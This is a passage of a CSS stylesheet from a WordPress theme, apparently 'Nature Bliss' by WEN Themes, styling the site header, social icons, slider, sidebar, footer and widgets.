    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 5px;
    text-align: center;
}

#quick-contact li {
    clear: inherit;
    float: left;
    font-size: 14px;
    line-height: 0.8;
    list-style: outside none none;
    text-align: left;
    padding: 17px;
    border-right: 1px solid #eee;
    color: #568c11;
}

#quick-contact li:first-child {
    border-left: 1px solid #eee;
}

#tophead .header-social-wrapper {
    float: left;
}

#tophead .nature_bliss_widget_social li a {
    border: none;
    height: auto;
    padding: 10px;
    border-right: 1px solid #eee;
    width: 40px;
}

#tophead .nature_bliss_widget_social li:first-child a {
    border-left: 1px solid #eee;
}

#tophead .nature_bliss_widget_social li:first-child a {
    border-left: 1px solid #eee;
}

#tophead .nature_bliss_widget_social li a {
    border-right: 1px solid #eee;

}

#tophead .nature_bliss_widget_social li a:before {
    line-height: 1.7;
}

#tophead .nature_bliss_widget_social li {
    margin: 0;
}

/*--------------------------------------------------------------
##  Header Style By WEN Themes
--------------------------------------------------------------*/

.site-header {
    padding: 10px 0;
    background-color: #fff;
    transition: padding 0.2s ease-in-out 0s;
    clear: both;
    z-index: 999;
    position: relative;
}

a.custom-button.doante-now {
    /* float: right; */
    /* margin: 24px 0 0 20px; */
    padding: 8px 17px;
    text-align: center;
    min-width: inherit;
    text-transform: capitalize;
    height: 100%;
}

a.custom-button.doante-now i {
    display: inline;
    margin-right: 10px;
}


.enabled-sticky-primary-menu .site-header.fixed {
    box-shadow: 0 0 3px #aaaaaa;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    padding: 5px 0;
}

.enabled-sticky-primary-menu .site-header.fixed .site-description {
    display: none;
}

.custom-logo-link,
#site-identity {
    float: left;
    margin-right: 15px;
}

#site-identity {
    margin-top: 20px;
}

img.custom-logo {
    width: 90px;
}

.custom-logo-link {
    max-width: 65px;
}

.site-title {
    margin-bottom: 0;
    font-size: 28px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}

.site-description {
    color: #4d4d4d;
    font-size: 14px;
    font-style: inherit;
    font-weight: 400;
    letter-spacing: 2.2px;
    margin-bottom: 0;
}

.right-head {
    float: right;
    padding-top: 20px;
}

.header-search-box {
    /* float: right; */
    /* margin-top: 25px; */
    margin-right: 10px;
}

.header-search-box>a {
    color: #568c11;
    padding: 3px 10px 6px;
    line-height: 1.5;
    display: block;
    border: 2px solid #9cc900;
}

.header-search-box>a i {
    font-size: 13px;
}

.header-search-box>a:focus,
.header-search-box>a:hover {
    background-color: #9cc900;
    color: #fff;
}

.header-search-box .search-box-wrap {
    background: #ffffff none repeat scroll 0 0;
    bottom: -75px;
    box-shadow: 0 2px 2px;
    display: none;
    padding: 12px;
    position: absolute;
    width: 300px;
    width: 100%;
    z-index: 9999;
    left: 0;
}

a.search-close {
    float: right;
    font-size: 36px;
    margin-right: 0;
}

.header-search-box .search-form {
    position: relative;
    max-width: 950px;
    margin: 0 auto;
    padding: 5px;
    border: 1px solid #Ddd;
}

.search-form input.search-field {
    padding: 10px 9% 10px 10px;
    width: 87%;
    height: 28px;
}

.header-search-box .search-form input.search-field {
    border: none;
    background: #f0f0f0;
    padding: 10px 30px 10px 18px;
    height: 30px;
    font-size: 18px;
}

.header-search-box .search-form .search-submit {
    float: right;
    display: block;
    position: inherit;
}

.search-submit {
    border-radius: 0;
    padding: 7.3px 20px;
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
}

.search-form {
    position: relative;
}

.search-form .search-submit {
    border: medium none;
    font: 14px/1.3 FontAwesome;
    height: 50px;
    padding: 0 27px;
    margin: 0;
    border-radius: 0;
    color: #fff;
}

.woocommerce-product-search {
    position: relative;
}

.woocommerce-product-search .search-field {
    border: 1px solid #dddddd;
    height: 50px;
    padding: 10px 55px 10px 10px;
    width: 100%;
    box-sizing: inherit;
}

.woocommerce-product-search button {
    border: medium none;
    border-radius: 0;
    font-size: 13px;
    height: 50px;
    line-height: 1.8;
    padding: 0 20px;
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
}

/*hover effect*/


.custom-button,
.nature_bliss_widget_services .service-block-inner>a:hover i,
.nature_bliss_widget_services .service-block-inner>a:focus i {
    transition: all 0.4s ease-in-out 0s;
}

.widget h4 a,
.widget h3 a {
    display: block;
    color: #222;
}

.widget h4 a:hover,
.widget h4 a:focus,
.widget h3 a:hover,
.widget h3 a:focus {
    color: #9cc900;
}

/*--------------------------------------------------------------
## Social Links Style By WEN Themes
--------------------------------------------------------------*/
#sidebar-front-page-widget-area .nature_bliss_widget_social {
    text-align: center;
}

#sidebar-front-page-widget-area .nature_bliss_widget_social li {
    float: none;
    display: inline-block;
}

.nature_bliss_widget_social {
    clear: both;
    overflow: hidden;
}

.nature_bliss_widget_social ul {
    margin: 0;
}

.nature_bliss_widget_social li a {
    border: 1px solid #bababa;
    display: inline-block;
    height: 33px;
    line-height: 1.7;
    margin-right: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 33px;
}

.nature_bliss_widget_social li {
    display: block;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
}

.widget-area .nature_bliss_widget_social li,
#footer-widgets .nature_bliss_widget_social li {
    padding: 0;
}

.sidebar .nature_bliss_widget_social ul li::before,
#footer-widgets .nature_bliss_widget_social li::before,
.sidebar .nature_bliss_widget_social ul li::after,
#footer-widgets .nature_bliss_widget_social li::after {
    display: none;
}

.nature_bliss_widget_social ul li a::before {
    font-size: 15px;
}

.nature_bliss_widget_social li a i {
    color: #cacad8;
    font-size: 18px;
    font-weight: normal;
}

.nature_bliss_widget_social ul li a::before {
    color: #8c8c8c;
    content: "\f0c1";
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    line-height: 2;
}

.nature_bliss_widget_social ul li a:hover,
.nature_bliss_widget_social ul li a:focus {
    background-color: #001837;
    border: 1px solid rgba(0, 0, 0, 0);
    -moz-transition: all 0.4s ease-out 0s;
    -webkit-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.nature_bliss_widget_social ul li a:hover::before,
.nature_bliss_widget_social ul li a:focus::before {
    color: #fff;
}

.nature_bliss_widget_social ul li a[href*="facebook.com"]::before {
    content: "\f09a";
}

.nature_bliss_widget_social ul li a[href*="twitter.com"]::before {
    content: "\f099";
}

.nature_bliss_widget_social ul li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

.nature_bliss_widget_social ul li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

.nature_bliss_widget_social ul li a[href*="youtube.com"]::before {
    content: "\f167";
}

.nature_bliss_widget_social ul li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

.nature_bliss_widget_social ul li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

.nature_bliss_widget_social ul li a[href*="bitbucket.org"]::before {
    content: "\f171";
}

.nature_bliss_widget_social ul li a[href*="github.com"]::before {
    content: "\f113";
}

.nature_bliss_widget_social ul li a[href*="codepen.io"]::before {
    content: "\f1cb";
}

.nature_bliss_widget_social ul li a[href*="flickr.com"]::before {
    content: "\f16e";
}

.nature_bliss_widget_social ul li a[href$="/feed/"]::before {
    content: "\f09e";
}

.nature_bliss_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.nature_bliss_widget_social ul li a[href*="instagram.com"]::before {
    content: "\f16d";
}

.nature_bliss_widget_social ul li a[href*="tumblr.com"]::before {
    content: "\f173";
}

.nature_bliss_widget_social ul li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.nature_bliss_widget_social ul li a[href*="vimeo.com"]::before {
    content: "\f194";
}

.nature_bliss_widget_social ul li a[href*="digg.com"]::before {
    content: "\f1a6";
}

.nature_bliss_widget_social ul li a[href*="twitch.tv"]::before {
    content: "\f1e8";
}

.nature_bliss_widget_social ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4";
}

.nature_bliss_widget_social ul li a[href*="delicious.com"]::before {
    content: "\f1a5";
}

.nature_bliss_widget_social ul li a[href*="mailto:"]::before {
    content: "\f0e0";
}

.nature_bliss_widget_social ul li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

.nature_bliss_widget_social ul li a[href*="wordpress.org"]::before {
    content: "\f19a";
}

.nature_bliss_widget_social ul li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

.nature_bliss_widget_social ul li a[href*="jsfiddle.net"]::before {
    content: "\f1cc";
}

.nature_bliss_widget_social ul li a[href*="tripadvisor.com"]::before {
    content: "\f262";
}

.nature_bliss_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.nature_bliss_widget_social ul li a[href*="angel.co"]::before {
    content: "\f209";
}

.nature_bliss_widget_social ul li a[href*="slack.com"]::before {
    content: "\f198";
}

/*social links hover effect */

.nature_bliss_widget_social ul li a[href*="facebook.com"]:hover {
    background-color: #3b5998;
}

.nature_bliss_widget_social ul li a[href*="twitter.com"]:hover {
    background-color: #00aced;
}

.nature_bliss_widget_social ul li a[href*="plus.google.com"]:hover {
    background-color: #dd4b39;
}

.nature_bliss_widget_social ul li a[href*="/feed/"]:hover {
    background-color: #dc622c;
}

.nature_bliss_widget_social ul li a[href*="wordpress.org"]:hover,
.nature_bliss_widget_social ul li a[href*="wordpress.com"]:hover {
    background-color: #45bbe6;
}

.nature_bliss_widget_social ul li a[href*="github.com"]:hover {
    background-color: #4183c4;
}

.nature_bliss_widget_social ul li a[href*="linkedin.com"]:hover {
    background-color: #007bb6;
}

.nature_bliss_widget_social ul li a[href*="pinterest.com"]:hover {
    background-color: #cb2027;
}

.nature_bliss_widget_social ul li a[href*="flickr.com"]:hover {
    background-color: #ff0084;
}

.nature_bliss_widget_social ul li a[href*="vimeo.com"]:hover {
    background-color: #aad450;
}

.nature_bliss_widget_social ul li a[href*="youtube.com"]:hover {
    background-color: #bb0000;
}

.nature_bliss_widget_social ul li a[href*="instagram.com"]:hover {
    background-color: #517fa4;
}

.nature_bliss_widget_social ul li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89;
}

.nature_bliss_widget_social ul li a[href*="skype.com"]:hover {
    background-color: #12a5f4;
}

.nature_bliss_widget_social ul li a[href*="digg.com"]:hover {
    background-color: #333;
}

.nature_bliss_widget_social ul li a[href*="codepen.io"]:hover {
    background-color: #000;
}

.nature_bliss_widget_social ul li a[href*="reddit.com"]:hover {
    background-color: #ff4500;
}

.nature_bliss_widget_social ul li a[href*="mailto:"]:hover {
    background-color: #1d62f0;
}

.nature_bliss_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.nature_bliss_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.nature_bliss_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.nature_bliss_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.nature_bliss_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.nature_bliss_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.nature_bliss_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.nature_bliss_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.nature_bliss_widget_social ul li a[href*="soundcloud.com"]:hover {
    background-color: #ff5500;
}

.nature_bliss_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color: #45bbe6;
}

.nature_bliss_widget_social ul li a[href*="jsfiddle.net"]:hover {
    background-color: #4679bd;
}

.nature_bliss_widget_social ul li a[href*="tripadvisor.com"]:hover {
    background-color: #86c171;
}

.nature_bliss_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #2d5be3;
}

.nature_bliss_widget_social ul li a[href*="angel.co"]:hover {
    background-color: #000;
}

.nature_bliss_widget_social ul li a[href*="slack.com"]:hover {
    background-color: #56b68b;
}

/*--------------------------------------------------------------
## Main slider Style By WEN Themes
--------------------------------------------------------------*/

#featured-slider {
    overflow: hidden;
    position: relative;
    z-index: 99;
}

#main-slider {
    color: #686868;
    clear: both;
    position: relative;
    text-align: center;
    z-index: -1;
}

#featured-slider .overlay-enabled article::after {
    background: #000;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    width: 100%;
    z-index: 3;
    opacity: 0.5;
}

#main-slider img {
    width: 100%;
    vertical-align: middle;
}

#main-slider .cycle-slide {
    width: 100%;
}

#main-slider article.first {
    display: block;
}

#main-slider article {
    display: none;
}

#main-slider .cycle-slideshow {
    margin-bottom: 0;
    padding: 0;
}

#main-slider .cycle-caption {
    bottom: 25%;
    height: auto;
    left: 10%;
    max-width: 80%;
    padding: 0;
    position: absolute;
    text-align: center;
    transition: all 1s ease-in-out 0s;
    width: 100%;
    z-index: 999;
}

#main-slider.overlay-disabled .cycle-caption {
    padding: 20px;
}

#main-slider h3 {
    display: inline-block;
    font-size: 55px;
    line-height: 1.2;
    padding: 0 30px;
    font-weight: 600;
    margin: 15px 0;
    position: relative;
    text-shadow: 0px 0px 1px #222;
    top: 0;
}

#main-slider h3::after {
    content: "";
    display: inline-block;
    height: 90%;
    background-color: #fff509;
    opacity: 0.7;
    width: 2px;
    position: absolute;
    right: 0;
    top: 0;

}

#main-slider h3::before {
    content: "";
    display: inline-block;
    height: 90%;
    background-color: #fff509;
    opacity: 0.7;
    width: 2px;
    position: absolute;
    left: 0;
}

#main-slider p {
    font-size: 20px;
    color: #fff;
    margin-bottom: 50px;
    display: block;
    margin-top: 10px;
}

#main-slider h3 a {
    color: #fff;
}

#main-slider h3 a:hover,
#main-slider h3 a:focus {
    color: #ffda44;
}

.slider-buttons a {
    padding: 12px 37px;
    font-size: 17px;
    text-transform: capitalize;
}

#main-slider .slider-buttons a.custom-button.button-secondary:hover,
#main-slider .slider-buttons a.custom-button.button-secondary:focus {
    background: #9cc900;
    border-color: #9cc900;
}

#main-slider .slider-buttons a.custom-button.button-secondary {
    background: inherit;
}

/*slider pager box*/

#main-slider .pager-box {
    background-color: transparent;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 9px;
    margin: 3px 10px;
    width: 25px;
    z-index: 99;
    border: 1px solid #fff;
}

#main-slider .cycle-pager {
    bottom: 20px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 999;
}

#main-slider .pager-box.cycle-pager-active {
    background-color: #9cc900;
    border-color: #fff;
}

/*Slider cycle next / previous*/

#main-slider .cycle-prev,
#main-slider .cycle-next {
    bottom: 45%;
    color: #fff;
    cursor: pointer;
    display: block;
    font-size: 29px;
    font-weight: normal;
    position: absolute;
    text-align: center;
    width: 36px;
    z-index: 999;
    background: none;
    border: 2px solid #fff;
    height: 50px;
    padding: 0 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out 0s;
    line-height: 1.5;
}

#main-slider .cycle-prev {
    left: 0;
}

#main-slider .cycle-next {
    right: 0;
}

#main-slider .cycle-prev:hover,
#main-slider .cycle-prev:focus,
#main-slider .cycle-next:hover,
#main-slider .cycle-next:focus {
    background-color: #9cc900;
    color: #fff;
    border-color: #9cc900;
}

#main-slider:hover .cycle-prev,
#main-slider:focus .cycle-prev,
#main-slider:hover .cycle-next,
#main-slider:focus .cycle-next {
    visibility: visible;
    transition: all 0.2s ease-in-out 0s;

}

#main-slider:hover .cycle-prev,
#main-slider:focus .cycle-prev {
    left: 1%;
}

#main-slider:hover .cycle-next,
#main-slider:focus .cycle-next {
    right: 1%;
}

/*--------------------------------------------------------------
## Main Content Style By WEN Themes
--------------------------------------------------------------*/

#primary {
    float: left;
    padding-left: 25px;
    padding-right: 25px;
    width: 70%;
}

#content {
    padding: 60px 0;
    clear: both;
}


.home.home-content-not-enabled #content {
    display: none;
}

/*--------------------------------------------------------------
## Sidebar Style By WEN Themes
--------------------------------------------------------------*/

.sidebar {
    width: 30%;
    padding-left: 25px;
    padding-right: 25px;
}

.sidebar .widget {
    border: 1px solid #ddd;
    padding: 10px 25px;
}

.sidebar .widget-title {
    color: #568c11;
    padding: 10px 20px 10px 0;
    font-size: 22px;
    border-bottom: 3px double #ddd;
    margin-bottom: 20px;
}

.sidebar .widget-title a {
    color: #fff;
}

.sidebar .widget-subtitle {
    text-align: center;
}

#sidebar-primary {
    float: right;
}

#sidebar-secondary {
    float: left;
}

.sidebar a {
    color: #001837;
}

.sidebar a:hover,
.sidebar a:focus {
    color: #568c11;
}

.widget-area ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul {
    border-bottom: none;
    padding-bottom: 0;
}

.sidebar ul li::before {
    content: "";
    font-family: 'FontAwesome';
    margin-right: 10px;
    height: 6px;
    width: 6px;
    background: #9cc900;
    display: inline-block;
    transform: rotate(-45deg);
}

.sidebar .widget_archive ul li::before,
.sidebar .widget_categories ul li::before,
.sidebar .widget_pages ul li::before,
.sidebar .widget_meta ul li::before,
.sidebar .widget_recent_comments ul li::before,
.sidebar .widget_recent_entries ul li::before,
.sidebar .widget_tag_cloud ul li::before,
.sidebar .widget_rss ul li::before {
    background: inherit;
    transform: inherit;
    margin-right: 20px;
    color: #9cc900;
    font-size: 14px;
}

.sidebar .widget_archive ul li::before {
    content: "\f187";
}

.sidebar .widget_categories ul li::before {
    content: "\f07c";
}

.sidebar .widget_pages ul li::before {
    content: "\f15b";
}

.sidebar .widget_meta ul li::before {
    content: "\f0c1";
}

.sidebar .widget_recent_comments ul li::before {
    content: "\f086";
}

.sidebar .widget_recent_entries ul li::before {
    content: "\f02b";
}

.sidebar .widget_rss ul li::before {
    content: "\f09e";
}

.sidebar .widget_tag_cloud ul li::before {
    content: "\f0c2";
}

.sidebar ul li::after {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    left: 0;
    top: 0;
    background: #ddd;
}

.sidebar .widget>ul>li:first-child::after {
    display: none;
}

.sidebar ul .sub-menu {
    margin-bottom: -7px;
}

.sidebar>ul>li:first-child::after {
    display: none;
}

.sidebar ul ul li:first-child {
    margin-top: 7px;
}

.sidebar ul ul li:last-child {
    margin-bottom: 0px;
}

.sidebar ul li {
    padding-bottom: 7px;
    padding-top: 7px;
    position: relative;
}

.sidebar ul ul li {
    padding-left: 15px;
}

.sidebar ul ul ul {
    margin-left: -15px;
}

.sidebar ul ul ul li {
    padding-left: 30px;
}

.sidebar ul ul ul ul {
    margin-left: -30px;
}

.sidebar ul ul ul ul li {
    padding-left: 45px;
}

.sidebar ul ul ul ul ul {
    margin-left: 0
}

.sidebar ul ul ul ul ul>li {
    padding-left: 0;
}

/*calendar widget*/

.widget_calendar {
    text-align: center;
}

.widget_calendar caption {
    background: #9cc900 none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}

.widget_calendar .pad {
    background: #eeeeee none repeat scroll 0 0;
}

.widget_calendar #today {
    background: #9cc900 none repeat scroll 0 0;
    color: #ffffff;
}

.widget .tagcloud a {
    border: 1px solid #dddddd;
    color: #000000;
    display: inline-block;
    font-size: 16px !important;
    line-height: 1.5;
    margin-bottom: 5px;
    padding: 5px 15px;
}

.widget .tagcloud a:hover,
.widget .tagcloud a:focus {
    border: 1px solid #9cc900;
    color: #9cc900;
}

.widget_categories li>a,
.widget_archive li>a {
    display: inline-block;
    min-width: 79%;
}



/*--------------------------------------------------------------
## Footer Style By WEN Themes
--------------------------------------------------------------*/

#colophon {
    background-color: #171717;
    clear: both;
    color: #fff;
    padding: 15px 0;
    border-top: 1px solid #222;
}

.colophon-column-left {
    float: left;
    width: 50%;
    text-align: left;
}

.colophon-column-right {
    float: right;
    width: 50%;
    text-align: right;
}

.colophon-column-left .colophon-column,
.colophon-column-right .colophon-column {
    width: 100%;
}

#colophon a {
    color: #568c11;
}

#colophon a:hover,
#colophon a:focus {
    color: #fff;
}


/*social links*/

#colophon .nature_bliss_widget_social li {
    display: inline-block;
    float: none;
    margin-right: 0;
}

#colophon .nature_bliss_widget_social li a {
    border: medium none;
    width: 25px;
    height: auto;
}

#colophon .nature_bliss_widget_social ul li a::before {
    font-size: 14px;
    margin-right: 0;
}

#colophon .nature_bliss_widget_social ul li a:hover,
#colophon .nature_bliss_widget_social ul li a:focus {
    background: none;
}

/*Footer Navigation*/

#footer-navigation {
    margin-top: 5px;
}

#footer-navigation li {
    display: inline-block;
    list-style: outside none none;
}

#colophon .copyright {
    clear: both;
}

#footer-navigation li:first-child a {
    border: none;
    margin: 0;
    padding: 0;
}

#footer-navigation li a {
    border-left: 1px solid;
    display: block;
    line-height: 1;
    margin-left: 7px;
    padding: 0 0 0 7px;
}

#footer-navigation ul {
    margin: 0;
}


/*Footer Widget Style*/

#footer-widgets {
    background-color: #000;
    color: #bbbbbb;
    overflow: hidden;
    padding: 30px 0;
}

#footer-widgets h1,
#footer-widgets h2,
#footer-widgets h3,
#footer-widgets h4 {
    font-weight: 400;
}

#footer-widgets .widget-title {
    color: #ffffff;
}

#footer-widgets .widget-title span::before,
#footer-widgets .widget-title span::after,
#footer-widgets .widget-title::after {
    color: #fff;
    background: #fff;
}

#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets ul li {
    padding: 3px 0 3px;
    position: relative;
}

#footer-widgets,
#footer-widgets a {
    color: #dddddd;
}

#footer-widgets a:hover,
#footer-widgets a:focus {
    color: #fff;
}

#footer-widgets ul li::before {
    content: "";
    font-family: 'FontAwesome';
    margin-right: 10px;
    height: 6px;
    width: 6px;
    background: #568c11;
    display: inline-block;
    transform: rotate(-45deg);
}

#footer-widgets .widget-title::after {
    content: "";
    display: block;
    width: 55px;
    height: 2px;
    margin-top: 5px;
    background: #568c11;
}

#footer-widgets .footer-widget-area {
    float: left;
    padding: 0 25px;
    width: 25%;
}

#footer-widgets .footer-active-1 {
    width: 100%;
}

#footer-widgets .footer-active-2 {
    width: 50%;
}

#footer-widgets .footer-active-3 {
    width: 33.33%;
}

#footer-widgets .footer-active-4 {
    width: 25%;
}

.footer-widget-area .widget:first-child {
    margin-top: 0;
}

.footer-widget-area .widget {
    margin-top: 15px;
}


/*Scrollup Style*/

.scrollup {
    border-radius: 0;
    bottom: 60px;
    color: #fff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 5px 10px 5px;
    position: fixed;
    right: 0;
    text-align: center;
    z-index: 99999;
    transition: all 0.5s ease-in-out 0s;
    font-weight: 100;
    font-size: 28px;
    background: #568c11;
}

.scrollup:hover,
.scrollup:focus {
    color: #fff;
    background-color: #9cc900;
}

/*--------------------------------------------------------------
##  layout sidebar By WEN Themes
--------------------------------------------------------------*/

.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.global-layout-three-columns .sidebar {
    float: right;
}

.three-columns-enabled .sidebar {
    width: 25%;
}

.global-layout-no-sidebar #primary {
    width: 100%;
}

/*--------------------------------------------------------------
## Inner Pages Style By WEN Themes
--------------------------------------------------------------*/

/*custom header*/
#custom-header {
    padding: 50px 0;
    text-align: center;
    position: relative;
    z-index: 99;
    background-color: #9cc900;
}

.page-title {
    line-height: 1.2;
    font-weight: 600;
    margin: 0;
}

#primary .page-title {
    margin-bottom: 15px;
}

#custom-header::after {
    background: #00132c;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.5;
}

#custom-header .page-title {
    color: #fff;
    font-size: 53px;
    font-weight: 400;
}

#custom-header .separator {
    background: #ffffff none repeat scroll 0 0;
    margin: 0 auto;
}

.header-content {
    z-index: 999;
    position: relative;
    padding: 30px;
    width: 100%;
    margin-bottom: 30px;
    text-align: center;
}

/*Basic Breadcrumb */

#breadcrumb {
    color: #9cc900;
    padding: 15px 0;
    background: #fbfbfb;
    clear: both;
    overflow: hidden;
    border-bottom: 1px solid #ddd;
}

#breadcrumb a {
    color: #222;
}

#breadcrumb a:hover,
#breadcrumb a:focus {
    color: #9cc900;
}

#breadcrumb li {
    display: block;
    float: left;
    list-style: outside none none;
    padding-right: 7px;
}

#breadcrumb li a::after {
    content: "/";
    margin-left: 7px;
    font-family: 'FontAwesome';
}

#breadcrumb .breadcrumb-trail .trail-items {
    margin: 0;
    padding: 0;
}

/*Error 404 Page*/

section.error-404 {
    text-align: center;
}

#quick-links-404 ul li {
    display: inline-block;
    list-style: outside none none;
}

#quick-links-404 ul li a {
    color: #404040;
    display: block;
    padding: 5px 10px;
}

.error404 #primary {
    width: 100%;
}

section.error-404 .search-form {
    position: relative;
    max-width: 320px;
    margin: 0 auto;
}

/*contact form 7*/

.wpcf7-form {
    max-width: 875px;
}

div.wpcf7 {
    margin: 0 auto;
    padding: 0;
}

.wpcf7 input {
    width: 100%;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
}


/*--------------------------------------------------------------
## Extra css for Pro By WEN Themes
--------------------------------------------------------------*/

/* Global layout sidebar By WEN Themes*/


.global-layout-three-columns-pcs #sidebar-primary,
.global-layout-three-columns-cps #sidebar-primary,
.global-layout-three-columns-psc #sidebar-primary {
    float: left;
}

.global-layout-three-columns-pcs #sidebar-secondary,
.global-layout-three-columns-cps #sidebar-secondary {
    float: right;
}

.global-layout-three-columns-cps #primary {
    float: left;
}

/* equal global layout*/

.global-layout-three-columns-pcs-equal #primary,
.global-layout-three-columns-pcs-equal #sidebar-primary,
.global-layout-three-columns-pcs-equal #sidebar-secondary,
.global-layout-three-columns-scp-equal #primary,
.global-layout-three-columns-scp-equal #sidebar-primary,
.global-layout-three-columns-scp-equal #sidebar-secondary {
    width: 33.33%;
}

.global-layout-three-columns-pcs-equal #sidebar-primary {
    float: left;
}

.global-layout-three-columns-pcs-equal #sidebar-secondary {
    float: right;
}


/*--------------------------------------------------------------
## service widget / page css By WEN Themes
--------------------------------------------------------------*/

.nature_bliss_widget_services .service-block-item {
    float: left;
    padding: 25px;
    text-align: left;
    position: relative;
}

.nature_bliss_widget_services .inner-wrapper {
    margin-left: -25px;
    margin-right: -25px;
}

.service-block-inner-content {
    display: table;
}

.service-block-inner {
    background: #fff;
    padding: 20px 25px;
    box-shadow: 0 0 2px #ddd;
}

.widget.nature_bliss_widget_services {
    background: #f5f5f5;
}

.nature_bliss_widget_services .service-block-item a.service-icon {
    color: #ffffff;
    font-size: 27px;
    height: 60px;
    line-height: 1.5;
    transition: all 0.2s ease 0s;
    width: 60px;
    float: left;
    text-align: center;
    padding: 7px 5px;
    margin-right: 25px;
    border: 5px double #ffffff;
    margin-top: 5px;
    background: #9cc900;
}

.nature_bliss_widget_services .service-block-item a.service-icon:hover,
.nature_bliss_widget_services .service-block-item a.service-icon:focus {
    background-color: #568c11;
}

.nature_bliss_widget_services .service-item-title {
    margin-bottom: 5px;
}

.nature_bliss_widget_services .service-block-item {
    width: 50%;
}

.nature_bliss_widget_services .service-block-item p {
    margin-bottom: 10px;
}

/*widget on sidebar*/

.sidebar .nature_bliss_widget_services .service-block-item,
#footer-widgets .service-block-item {
    width: 100%;
}

.sidebar .nature_bliss_widget_services a.custom-button:hover,
.sidebar .nature_bliss_widget_services a.custom-button:focus {
    color: #fff;
}


/*--------------------------------------------------------------
## call to action widgets style By WEN Themes
--------------------------------------------------------------*/

.nature_bliss_widget_call_to_action {
    position: relative;
    text-align: center;
}

#sidebar-front-page-widget-area .nature_bliss_widget_call_to_action,
.nature_bliss_widget_call_to_action {
    background: #3d6923 none repeat scroll 0 0;
    padding: 85px 0;
    background-attachment: fixed;
    background-size: cover;
    position: relative;
    z-index: 9;
}

#sidebar-front-page-widget-area .overlay-enabled.nature_bliss_widget_call_to_action::before,
.overlay-enabled.nature_bliss_widget_call_to_action::before {
    background: #171717;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    left: 0;
    opacity: 0.7;
}

#sidebar-front-page-widget-area .nature_bliss_widget_call_to_action .widget-title {
    color: #fff;
}

#sidebar-front-page-widget-area .nature_bliss_widget_call_to_action .call-to-action-description p {
    color: #cccccc;
    font-size: 16px;
}

.nature_bliss_widget_call_to_action .call-to-action-description {
    margin: 0 auto;
    max-width: 955px;
}

.nature_bliss_widget_call_to_action .separator {
    display: none;
}

.nature_bliss_widget_call_to_action a.button {
    color: #ffffff;
    display: inline-block;
}

.sidebar .nature_bliss_widget_call_to_action,
#footer-widgets .nature_bliss_widget_call_to_action {
    padding: 20px;
    background-size: 100%;
    color: #fff;
}

/*--------------------------------------------------------------
### Testimonial widget style By WEN Themes
--------------------------------------------------------------*/

#sidebar-front-page-widget-area .nature_bliss_widget_testimonial_slider {
    position: relative;
    z-index: 99;
    background-color: #3d6923;
    background-size: cover;
    padding: 40px 0 70px;
    background-attachment: fixed;
}

#sidebar-front-page-widget-area .overlay-enabled.nature_bliss_widget_testimonial_slider::before {
    background: #171717;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.7;
}

.nature_bliss_widget_testimonial_slider {
    clear: both;
}

.nature_bliss_widget_testimonial_slider img {
    vertical-align: middle;
    border-radius: 100%;
    border: 3px solid #fff;
}

.nature_bliss_widget_testimonial_slider article {
    width: 100%;
}

.nature_bliss_widget_testimonial_slider .testimonial-thumb {
    float: left;
    margin-bottom: 15px;
    max-width: 125px;
    z-index: 9999;
    position: relative;
    margin-top: 15px;
    float: none;
    margin: 0 auto;
}

.nature_bliss_widget_testimonial_slider p.widget-subtitle {
    color: #fff;
}

.nature_bliss_widget_testimonial_slider .cycle-pager>span.cycle-pager-active,
.nature_bliss_widget_testimonial_slider .cycle-pager>span:hover,
.nature_bliss_widget_testimonial_slider .cycle-pager>span:focus {
    border: 1px solid #568c11;
}

.nature_bliss_widget_testimonial_slider .cycle-pager {
    bottom: -35px;
    clear: both;
    position: absolute;
    text-align: center;
    width: 100%;
}

